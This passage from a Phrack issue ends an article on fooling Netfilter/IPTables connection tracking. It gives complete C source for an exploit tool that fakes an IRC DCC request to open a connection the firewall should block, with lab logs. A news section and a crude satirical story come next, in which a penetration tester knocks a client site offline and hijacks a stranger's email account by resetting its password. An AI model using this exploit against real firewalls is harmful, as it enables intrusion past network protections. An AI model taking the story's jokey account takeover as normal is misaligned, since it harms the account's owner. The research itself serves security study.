I actually tested it for Netfilter/IPTables. I confirmed that Netfilter does not mistake the line (D) for a passive FTP reply at all.

The reason is as follows.

(B) is not a complete command line that ends with <LF>. Netfilter, thus, never considers (D), the next packet data of (B) as the next reply. As a result, the firewall doesn't try to parse (D).

But, if there were a careless connection-tracking firewall, the attack would work.

In the case, the careless firewall would expect the client to do an active open to the TCP port number, which is specified in the fake reply, on the FTP server. When the attacker initiates a connection to the target port on the server, the firewall eventually accepts the illegal connection.

--[ 6 - APPENDIX I. A demonstration tool of the second trick

I wrote an exploiting program using C language. I used the following compilation command.

/>gcc -Wall -o fake\_irc fake\_irc.c

The source code is as follows.

/ \*

USAGE : ./fake\_irc <an FTP server IP> <a target port>
<a user name> <a password> <a file name to be downloaded>

- <an FTP server IP> : An FTP server IP that is a victim
- <a target port> : the target TCP port on the FTP server to which an attacker wants to connect  $% \left( 1\right) =\left( 1\right) +\left( 
- <a user name> : a user name used to log on the FTP server
- <a password> : a password used to log on the FTP server
- <a file name to be downloaded> : a file name to be downloaded from the FTP server  $\ensuremath{^{*/}}$

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <unistd.h>

```
#include <sys/socket.h>
#include <arpa/inet.h>
#define BUF_SIZE 2048
#define DATA_BUF_SZ 65536
#define IRC_SERVER_PORT 6667
#define FTP_SERVER_PORT 21
static void usage(void)
printf("USAGE : ./fake_irc "
 "<an FTP server IP> <a target port> <a user name> "
 "<a password> <a file name to be downloaded>\n");
return;
void send_cmd(int fd, char *msg)
 if(send(fd, msg, strlen(msg), 0) < 0) {
 perror("send");
 exit(0);
printf("--->%s\n", msg);
void get_reply(int fd)
 char read_buffer[BUF_SIZE];
 int size;
 //get the FTP server message
 if((size = recv(fd, read_buffer, BUF_SIZE, 0)) < 0) {</pre>
 perror("recv");
 exit(0);
 read_buffer[size] = '\0';
printf("<---%s\n", read_buffer);</pre>
void cmd_reply_xchg(int fd, char *msg)
 send_cmd(fd, msg);
 get_reply(fd);
argv[0] : a program name
argv[1] : an FTP server IP
argv[2] : a target port on the FTP server host
argv[3] : a user name
argv[4] : a password
argv[5] : a file name to be downloaded
int main(int argc, char **argv)
```

```
int fd, fd2, fd3, fd4;
struct sockaddr_in serv_addr, serv_addr2;
char send_buffer[BUF_SIZE];
char *ftp_server_ip, *user_id, *pwd, *down_file;
unsigned short target_port;
char data_buf[DATA_BUF_SZ];
struct sockaddr_in sa_cli;
socklen_t client_len;
unsigned int on = 1;
unsigned char addr8[4];
int datasize;
if(argc != 6) {
usage();
 return -1;
ftp_server_ip = argv[1];
target_port = atoi(argv[2]);
user_id = argv[3];
pwd = argv[4];
down_file = argv[5];
if((fd = socket(AF_INET, SOCK_STREAM, 0)) <0) {</pre>
perror("socket");
 return -1;
bzero(&serv_addr, sizeof(struct sockaddr_in));
serv_addr.sin_family = AF_INET;
serv_addr.sin_port = htons(FTP_SERVER_PORT);
serv_addr.sin_addr.s_addr = inet_addr(ftp_server_ip);
//connect to the FTP server
if(connect(fd, (struct sockaddr *) &serv_addr, sizeof(struct sockaddr))) {
perror("connect");
return -1;
//get the FTP server message
get_reply(fd);
//exchange a USER command and the reply
sprintf(send_buffer, "USER %s\r\n", user_id);
cmd_reply_xchg(fd, send_buffer);
//exchange a PASS command and the reply
sprintf(send_buffer, "PASS %s\r\n", pwd);
cmd_reply_xchg(fd, send_buffer);
//exchange a SYST command and the reply
sprintf(send_buffer, "SYST\r\n");
cmd_reply_xchg(fd, send_buffer);
sleep(1);
//write a PORT command
datasize = sizeof(serv_addr);
if(getsockname(fd, (struct sockaddr *)&serv_addr, &datasize) < 0) {</pre>
```

```
perror("getsockname");
 return -1;
memcpy(addr8, &serv_addr.sin_addr.s_addr, sizeof(addr8));
addr8[0], addr8[1], addr8[2], addr8[3],
 IRC_SERVER_PORT/256, IRC_SERVER_PORT % 256);
cmd_reply_xchg(fd, send_buffer);
//Be a server for an active FTP data connection
if((fd2 = socket(AF_INET, SOCK_STREAM, 0)) <0) {</pre>
perror("socket");
return -1;
if(setsockopt(fd2, SOL_SOCKET, SO_REUSEADDR, &on, sizeof(on)) < 0) {</pre>
perror("setsockopt");
return -1;
bzero(&serv_addr, sizeof(struct sockaddr_in));
serv_addr.sin_family = AF_INET;
serv_addr.sin_port = htons(IRC_SERVER_PORT);
serv_addr.sin_addr.s_addr = INADDR_ANY;
if(bind(fd2, (struct sockaddr *)&serv_addr, sizeof(serv_addr)) < 0) {</pre>
perror("bind");
return -1;
if(listen(fd2, SOMAXCONN) < 0) {</pre>
perror("listen");
return -1;
//send a RETR command after calling listen()
sprintf(send_buffer, "RETR %s\r\n", down_file);
cmd_reply_xchg(fd, send_buffer);
//accept the active FTP data connection request
client_len = sizeof(sa_cli);
bzero(&sa_cli, client_len);
fd3 = accept (fd2, (struct sockaddr*) &sa_cli, &client_len);
if(fd3 < 0) {
perror("accept");
return -1;
//get the fake DCC command
bzero(data_buf, DATA_BUF_SZ);
if(recv(fd3, data_buf, DATA_BUF_SZ, 0) < 0) {</pre>
perror("recv");
return -1;
```

```
puts(data_buf);
 ///Start of the attack
 if((fd4= socket(AF_INET, SOCK_STREAM, 0)) <0) {</pre>
 perror("socket");
 return -1;
 bzero(&serv_addr2, sizeof(struct sockaddr_in));
 serv_addr2.sin_family = AF_INET;
 serv_addr2.sin_port = htons(target_port);
 serv_addr2.sin_addr.s_addr = inet_addr(ftp_server_ip);
 if(connect(fd4, (struct sockaddr *)&serv_addr2, sizeof(struct sockaddr)))
 perror("connect");
 return -1;
 }else
 printf("\nConnected to the target port!!\n");
 //Here, communicate with the target port
 sleep(3);
 close(fd4);//close the attack connection
 /////////The end of the attack.
 close(fd3);//close the FTP data connection
 //get the reply of FTP data transfer completion
 get_reply(fd);
 sleep(1);
 close(fd);//close the FTP control connection
 close(fd2);
return 0;
}/*The end*/
--[7 - APPENDIX II. A demonstration example of the second attack trick
The followings are the circumstances in which I tested it actually.
The below symbol "[]" stands for a computer box.
[An attacker's host]----[A firewall]----[An FTP server]
(The network interfaces, eth1 and eth2 of the firewall are directly linked
to the attacker's host and server, respectively.)
 As shown in the above figure, packets being transmitted between the FTP
client(i.e., the attacker) and the FTP server pass through the linux box
with IPTables in the Linux kernel 2.4.28.
The IP addresses assigned in each box are as follows.
(a) The attacker's host : 192.168.3.3
(b) eth1 port in the Linux box: 192.168.3.1
```

- (c) The FTP server : 192.168.4.4
- (d) eth2 port in the Linux box : 192.168.4.1

A TCP server is listening on the FTP server's host address and port 8000. The server on port 8000 is protected by IPTables. The attacker tried to connect illegally to port 8000 on the FTP server in this demonstration.

The associated records during this attack are written in the following order.

- (1) The system configurations in the firewall, including the ruleset of IPTables
- (2) Tcpdump outputs on eth1 port of the firewall
- (3) Tcpdump outputs on eth2 port of the firewall
- (4) The file /proc/net/ip\_conntrack data with the change of times. It shows the information on connections being tracked.
- (5) DEBUGP(), printk messages for debug in the source files(ip\_conntrack\_core.c, ip\_conntrack\_ftp.c and ip\_conntrack\_irc.c). For the detailed messages, I activated the macro function DEBUGP() in the files.

Since some characters of the messages are Korean, they have been deleted. I am sorry for this.

\_\_\_\_\_\_

(1) The system configurations in the firewall

```
[root@hans root]# uname -a
Linux hans 2.4.28 #2 2004. 12. 25. () 16:02:51 KST i686 unknown
```

```
[root@hans root]# lsmod
Module
 Size Used by
 Not tainted
ip_conntrack_irc
 5216 0 (unused)
 6304 0 (unused)
ip_conntrack_ftp
 1056 1 (autoclean)
ipt_state
ip_conntrack
 40312 2 (autoclean) [ip_conntrack_irc
ip_conntrack_ftp
ipt_state]
iptable_filter
 2432 1 (autoclean)
 16992 2 [ipt_state iptable_filter]
ip_tables
 64032 3 (autoclean)
ext3
jbd
 44800 3 (autoclean) [ext3]
 48576 0 (unused)
usbcore
```

| Chain FORWARD (policy DROP) |       |     |             |  |             |              |  |  |  |  |  |
|-----------------------------|-------|-----|-------------|--|-------------|--------------|--|--|--|--|--|
| target                      | prot  | opt | source      |  | destination |              |  |  |  |  |  |
| ACCEPT                      | tcp   |     | 192.168.3.3 |  | 192.168.4.4 | tcp dpt:ftp  |  |  |  |  |  |
| ACCEPT                      | tcp   |     | anywhere    |  | anywhere    | tcp dpt:auth |  |  |  |  |  |
| ACCEPT                      | tcp   |     | 192.168.4.4 |  | 192.168.3.3 | tcp dpt:ircd |  |  |  |  |  |
| ACCEPT                      | all   |     | anywhere    |  | anywhere    | state        |  |  |  |  |  |
| RELATED, ES                 | STABL |     |             |  |             |              |  |  |  |  |  |
| ISHED                       |       |     |             |  |             |              |  |  |  |  |  |

Chain OUTPUT (policy ACCEPT) target prot opt source destination

| [root@hans root |          |               |       |        |       |      |
|-----------------|----------|---------------|-------|--------|-------|------|
| Kernel IP routi | ng table |               |       |        |       |      |
| Destination     | Gateway  | Genmask       | Flags | Metric | Ref ( | Jse  |
| Iface           |          |               |       |        |       |      |
| 192.168.4.0     | 0.0.0.0  | 255.255.255.0 | U     | 0      | 0     | 0    |
| eth2            |          |               |       |        |       |      |
| 192.168.3.0     | 0.0.0.0  | 255.255.255.0 | U     | 0      | 0     | 0    |
| eth1            |          |               |       |        |       |      |
| 192.168.150.0   | 0.0.0.0  | 255.255.255.0 | U     | 0      | 0     | 0    |
| eth0            |          |               |       |        |       |      |
| 127.0.0.0       | 0.0.0.0  | 255.0.0.0     | U     | 0      | 0     | 0 lo |
|                 |          |               |       |        |       |      |

\_\_\_\_\_\_

#### (2) Tcpdump outputs on eth1 port of the firewall

You can see that the "partial" PORT commands were transmitted and an illegal connection to port 8000 was established.

tcpdump -nn -i eth1 -s 0 -X

[ phrack staff: Output removed. Do it on your own. ]

\_\_\_\_\_\_

#### (3) Tcpdump outputs on eth2 port of the firewall

Only one PORT command w/o <CR> is shown on eth2 port since the first one was dropped.

tcpdump -nn -i eth2 -s 0 -X

[ phrack staff: Output removed. Get skilled. Do it yourself! ]

(4) The file /proc/net/ip\_conntrack data with change of times.

The file /proc/net/ip\_conntrack shows the information on connections being tracked. To that end, I executed the following shell command.

/>watch -n 1 "data >> /tmp/ipconn.txt;cat /proc/net/ip\_conntrack >>
/tmp/ipconn.txt"

Note: Connections that are not associated with this test are seen from time to time. I am sorry for this.

[ phrack staff: Output removed. Use the force luke! ]

\_\_\_\_\_\_

### (5) dmesq outputs

->The following paragraph in the message shows that the first PORT command w/o <CR> was regarded as "partial" and thus dropped.

Dec 31 15:03:40 hans kernel: find\_pattern `PORT': dlen = 23

Dec 31 15:03:40 hans kernel: Pattern matches!

```
Dec 31 15:03:40 hans kernel: Skipped up to `'!
Dec 31 15:03:40 hans kernel: Char 17 (got 5 nums) `10' unexpected
Dec 31 15:03:40 hans kernel: conntrack_ftp: partial PORT 1273167371+23
->The following paragraph shows that the second invalid PORT command w/o
<CR> was accepted because it was regarded as a packet that had a wrong
sequence position.(i.e., the packet was not regarded as an FTP command)
Dec 31 15:03:40 hans kernel: ip_conntrack_in: normal packet for d7369080
Dec 31 15:03:40 hans kernel: conntrack_ftp: datalen 23
Dec 31 15:03:40 hans kernel: conntrack_ftp: datalen 23 ends in \n
Dec 31 15:03:40 hans kernel: ip_conntrack_ftp_help: wrong seq pos
(1273167394)
->The following shows that the connection-tracking module mistook the FTP
data connection for IRC.
Dec 31 15:03:40 hans kernel: ip_conntrack_in: new packet for d73691c0
Dec 31 15:03:40 hans kernel: ip_conntrack_irc.c:help:entered
Dec 31 15:03:40 hans kernel: ip_conntrack_irc.c:help:Conntrackinfo = 2
Dec 31 15:03:40 hans kernel: Confirming conntrack d73691c0
->The following shows that ip_conntrack_irc mistook the packet contents of
the FTP data connection for a DCC CHAT command and "expected" the fake
chatting connection.
Dec 31 15:03:40 hans kernel: ip_conntrack_in: normal packet for d73691c0
Dec 31 15:03:40 hans kernel: ip_conntrack_irc.c:help:entered
Dec 31 15:03:40 hans kernel: ip_conntrack_irc.c:help:DCC found in master
192.168.4.4:20 192.168.3.3:6667...
Dec 31 15:03:40 hans kernel: ip_conntrack_irc.c:help:DCC CHAT detected
Dec 31 15:03:40 hans kernel: ip_conntrack_irc.c:help:DCC bound ip/port:
192.168.4.4:8000
Dec 31 15:03:40 hans kernel: ip_conntrack_irc.c:help:tcph->seq = 3731565152
Dec 31 15:03:40 hans kernel: ip_conntrack_irc.c:help:wrote info
seq=1613392874 (ofs=33), len=21
Dec 31 15:03:40 hans kernel: ip_conntrack_irc.c:help:expect_related
0.0.0.0:0-192.168.4.4:8000
Dec 31 15:03:40 hans kernel: ip_conntrack_expect_related d73691c0
Dec 31 15:03:40 hans kernel: tuple: tuple d6c61d94: 6 0.0.0.0:0 ->
192.168.4.4:8000
Dec 31 15:03:40 hans kernel: mask: tuple d6c6lda4: 65535 0.0.0.0:0 ->
255.255.255.255:65535
Dec 31 15:03:40 hans kernel: new expectation d7cf82e0 of conntrack d73691c0
->The following shows that ip_conntrack, after all, accepted the illegal
connection to port 8000 under the stateful inspection rule.
Dec 31 15:03:40 hans kernel: conntrack: expectation arrives ct=d7369260
exp=d7cf82e0
Dec 31 15:03:41 hans kernel: ip_conntrack_in: related packet for d7369260
Dec 31 15:03:41 hans kernel: Confirming conntrack d7369260
Dec 31 15:03:41 hans kernel: ip_conntrack_in: normal packet for d7369260
|=[EOF]=-----|
```

#### ==Phrack Inc.==

Volume 0x0b, Issue 0x3f, Phile #0x14 of 0x14

```
|=-----|
|=-----=[W O R L D N E W S]=------|
```

\*\*\* NSA & PHRACK \*\*\*

.. And in a positive way. See: http://www.nsa.gov/snac/

Which has a section specifically for routers:

http://www.nsa.gov/snac/downloads\_cisco.cfm?MenuID=scg10.3.1

And on page 80 Phrack is at the top of the list of references.

```
**** QUICK NEWS **** QUICK NEWS **** QUICK NEW **** QUICK NEW ****

**** QUICK NEWS **** QUICK NEWS **** QUICK NEW **** QUICK NEWS ****
```

And once gain ... two big companies, Cisco and ISS, try to scare free researchers to not talk about the problems in their software.

Michael Lynn has shown great courage and made use of his natural-born rights: to talk.

Quote from his homepage:

'People who know me will tell you I have a long history of not being afraid of people I should.'

Kudos to Lynn from the Staff @ Phrack.

From Michael Lynn's homepage:

A dangerous culture regarding hardware based network devices as impervious to remote compromise has been allowed to exist. Mike has taken on enormous personal risk to do the right thing for the security research community by coming forward with his research and bringing this problem into focus.

Cisco has consistently been on the forefront of this dangerous culture. They exercise a strategy of walling off updates and information only to those with support contracts. In many areas of critical infrastructure, engineers are often limited in their ability to utilize the latest security updates due to their IOS feature train. For years, attempting to adopt SSH as the primary method of administration for Cisco hardware has provided a perfect example of Cisco's broken security culture. Their handling of this situation is putting icing on the cake. We must encourage change in Cisco's security culture.

ISS's actions to date have shown an effect of this broken security culture. ISS's handling of this critical security threat and the researcher that found it have been less then desirable. We are confident our free-market business and media environment will result in both ISS and Cisco learning lessons from this event.

http://www.nicklevay.net/

```
http://blogs.pcworld.com/staffblog/
http://blogs.washingtonpost.com/securityfix/2005/07/update_to_cisco.html
```

\_\_\_

Welcome to Austin/Texas International Airport. Please check out our new camera system. We can spy on our employees, our citizans and even on our president. Try it out now:

http://lobbycamera4.abia.org

\_\_\_

Microsofts goes 133t: The 31337 dictionary http://www.microsoft.com/athome/security/children/kidtalk.mspx

\_\_\_

This is a big fuckup of what happens if you dont watch out:

- 1) An attack happens
- 2) Politicans scare the shit out of the people and tell them it will happen again!
- 3) People accept to give up their rights, their freedom and their brain.
- 4) People get fucked by what the policticans told them would help against terror.

Ladies and Gentlemen, the TSA-FUCKUP: http://www.komotv.com/stories/37150.htm

I love this quote: And I said what about my constitutional rights? And they said 'not at this point ... you don't have any'."

\_\_\_

DVD copy software illegal in the netherlands. http://www.theregister.co.uk/2005/07/25/dvd\_copy/http://www.theregister.co.uk/2005/07/25/uk\_war\_driver\_fined/

Wait a moment? The software? I would even protest if it would be the act of copying. But the software? What fuckup is this?

- 1) I buy a DVD
- 2) I buy software to copy DVD
- 3) I make a copy of my OWN DVD for MY OWN purpose
- 4) I make a copy of my OWN DVD for my FRIEND
- 5) I make a copy of my friends DVD for MY FRIEND
- 6) I make a copy of my friends DVD for ME  $\,$
- 7) I make MANY copies of my friends DVD for OTHERS

So where does warez trading start? Netherlands, that was a bad move. The people of the Netherlands are not stupid. They will never allow you to forbid them to make a copy of their own DVDs. And for sure you will never ever be able to forbid them to develop and research software to copy DVDs or any other software.

Other countries would have sponsored smart guys who can write such software. The people of the Netherlands will fight for their rights. Free speech & free research will win in the end.

\_\_\_

| _   | _      |             |         | =   |
|-----|--------|-------------|---------|-----|
| = [ | Social | Penetration | Testing | ]== |
| =   | =      |             |         | =   |

By Pascal Cretain (Pascal\_Cretain@mail.com)

I' say with certainty that the MD5 checksum of each and every one of the last, say 200 days has not been tampered with and is the same in all cases. It's yet another dull day in the office and I'm bored out of my f\*\*\*ing skull. This new client not only wants an 'external blind pen test' they also want 'comprehensive static code analysis'. Why they are paying money to 'secure' this monstrosity is beyond me. It doesn't even have an authentication section. Bollocks.

A DNS zone transfer request greets me cheerfully with all their internal network structure...not that I will need that since they have only asked for webserver testing but it's good to know anyway. I launch that damn nessus scan for the millionth time and I senselessly wait for the attack progress bar to complete'no joy. I fire up Nikto, Webscan, N-Stealth AND ISS at the same time enabling all dangerous plugins in an attempt to DoS this ugly webserver, certainly not running Free/GNU open source software but something proprietary and expensive starting from I and ending in IS. In addition to that I launch independent SYN FLOOD attacks and distributed teardroping to improve my chances of achieving the goal. Soon, the website falls clumsily like a non-armoured villager in the battle of Waterloo.

I smile with content as the overbloated, dysmorphic, dynamic html pages are soon replaced with a plain, powerful, beautiful and snowy white 404 error. A minute of silence and peace is instantly shattered by the phone ringing. It's the operations manager.

- Pascal, they people from Dorksershire\_Upon\_Avon just called me complaining that the website is down. Does that have something to do with the pen testing we perform?
- Well , partially yes, I respond. And then, more aggressively I explain "If the client wants a penetration test to be complete they have to get their website tested against Denial Of Service Attacks, the most innocuous and common type of attack nowadays. They will thank us for that, eventually. Moreover, we had warned them about the danger of DoS when they signed the contract. Despite the fact that we take every precaution to avoid such a side-effect, DoS is a risk that comes bundled with proper testing. I clearly remember that sales guy. He'd thought that with the term DoS I meant that black, command-line pre-windows OS, the one that emptied the screen when you typed CLS. Oh well.
- Thank you Pascal, I will inform them.

It's already 4+30...I'd like to escape earlier today, especially now, after the DoS unfortunate 'incident' that has put a temporary pause to our duties I can't do much.

The operations manager is now gone, or he might even be in the loo, who cares, now is my ultimate chance to scram. Within seconds, literally, I'm sitting right in the middle of the 'Thirsty Fox' pub. Oooh I love this place.

- Pint of John Smith's please
- Sure mate
- Cheers

- Cheers
- A fractal amount of ale gets spilled over the counter
- Sorry
- Sorry
- That's all right mate
- Cheers
- Cheers

I grab the glass and drink half of the beer in one go. Then I look around for female presence vulnerable to man in the middle attack. Equipped with my brand new 'penetration testing anyone?' t-shirt, I can't lose. There she is! Black hair, my type. I down the rest of my drink, order another pint.

- Pint of John Smith's please
- Sure mate
- Cheers
- Cheers
- I Grab the glass and make my move.
- Hey
- Hiya.
- You come here often? I say with an epic voice
- Yeah , quite often she responds uninterested
- You know, I'm a penetration tester. My voice is deep and certainly erotic.
- \*Silence\*
- I'm a hacker, I say, and I get paid to do it.
- Ha. That's interesting. Do you hack hotmail?
- Of course, I respond confidently. I'm a Hotmail Hacking Certified Reverse Engineer and president of the British Open Source institute for ...mm...E-mail Compromise (HHCRE&PBOSIEC)
- Wow, she says impressed. Could you offer me your valuable help then please? There is a particular email account that I have forgotten the password for and has critical information for me. The account is Brutus\_Needham@hotmail.com...Would you help me hack it?
- Sure, no worries. Why don't we finish these drinks and be gone, I live nearby. In my place I got 1Gb Download/512MB X-DSL access, 3 workstations and 2 mainframes running different command-line OSs. In the worst case scenario, we can always run a distributed john the ripper dictionary attack using my VERY LONG AND THICK dictionaries, I say in an attempt to impress. The girl is moving her head, looking somehow puzzled. We'll sort out your situation in a jiffy, I add to simplify things. Say, how can this be your email account, tho'? isn't that a man's name? I say while blinking at the same time.
- Well. \_blush\_ ok you got me! It's my darn ex boyfriend and I have to find out what he has been doing! If you don' mind.
- No worries, we can take care of that. I'm glad I can be of assistance. Your female friend can join us as well if she feels like a 'small penetrating class' free of charge!, I say, while making some fast, and certainly erotic & meaningful gestures.
- Yeah, why not! sounds like fun! , both girls reply.
- Bingo. Let's get to some real penetration testing, I think to myself while smiling.

I don't own a car since I believe that it's a good idea not to acquire products that will make your life more stressful and costly. Why pay car insurance, petrol and refrain one's self from the wonderful act of drinking John Smith's when you can use public transport completely wasted, or walk, or cycle (wasted). Generally, I consider that people should only buy goods that they absolutely need. An oscilloscope, for instance, is an example of

an absolutely necessary device, that's why I own two of them. Other than that, not owning things provides the luxury of being flexible, free, and ensures you tread lightly on this earth. Anywayz.

So we walk home, myself in the middle , girls on both sides.

- So, what's your name, hacker? One of the girls asks.
- Pascal, I reply. Pascal Cretain.
- Ha, this is not a very usual name. Where do you come from , Pascal?
- I come from the land of Compromise. I respond, looking at the void.
- You are an interesting one, Pascal. I honestly hope you're not bullshiting around with us.
- As a true hacker, I will speak with actions and not with useless words, I say. Just wait till we crack that Brutus who needs ham, girl.

Soon, all three of us are sitting comfortably in my messy 'IT room'. One of the girls asks:

- Hey, where is your equipment mate? Didn't you say you had five computers with X-LSD internet? All I can see is a shitty laptop! What's going on? And where is the LSD?
- Don't worry honey, I reply with a calm voice. My computer equipment is all here. But not quite. This laptop basically is the access point to my REAL IT infrastructure, which resides somewhere near very near. Unfortunately, due to non-disclosure confidentiality agreements, I cannot inform you of the real location of my computers, nor show you around, tho' I'd love to sigh. The girls are gazing at me, unconvinced
- Oh well , whatever. D'you have anything we can drink then?
- Sure, I got John Smith's premium Ale. They grab a can each and start chatting about online shopping.

I grab a can and quickly get to work . I browse to passport.net, then reset password, choose country, type in the username....wait for the Brutus' 'Secret' question. Fuck yeah!

- Hey, girl, you didn't tell me your name. I ask the 'interested party'. 'Jude' she responds..I type in the answer to Brutus's secret question, then reset the password to 'Oscilloscoped'
- Mine is Gloria , the other girl says.
- Hey Jude, I says. Wanna come over here? I got somethin' for you. Fact I got two. I blink.

| Both | girl | s app | rc | bach. | . I | sit | bac | k  | and | smile. |  |
|------|------|-------|----|-------|-----|-----|-----|----|-----|--------|--|
| It's | not  | such  | а  | bad   | day | aft | er  | al | 1.  |        |  |

